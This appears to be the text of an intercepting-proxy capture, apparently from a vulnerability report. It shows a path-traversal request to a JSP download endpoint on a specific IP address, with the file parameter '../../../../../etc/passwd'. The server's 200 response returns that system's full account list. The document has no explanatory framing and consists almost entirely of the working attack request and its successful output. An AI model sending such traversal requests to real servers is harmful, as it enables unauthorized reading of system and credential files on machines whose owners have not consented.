 Request
Raw Params Headers Hex
GET /settings/download.jsp?file=../../../../../etc/passwd&real=1 HTTP/1.1
Host: 223.87.19.5
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename=..%2F..%2F..%2F..%2Fetc%2Fpasswd
Content-Type: application/x-download
Date: Mon, 17 Nov 2014 13:47:41 GMT
Content-Length: 1373
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin